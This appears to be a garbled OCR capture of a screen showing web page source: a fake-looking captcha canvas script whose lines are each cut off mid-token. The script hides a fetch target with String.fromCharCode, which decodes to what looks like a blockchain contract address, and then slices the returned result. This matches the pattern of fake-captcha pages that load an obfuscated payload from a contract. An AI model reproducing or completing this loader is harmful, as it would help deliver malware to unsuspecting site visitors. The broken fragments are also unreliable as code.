
Hash-sum — 3a5e592a542d95d2518492
🗓 Updated on: 2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),s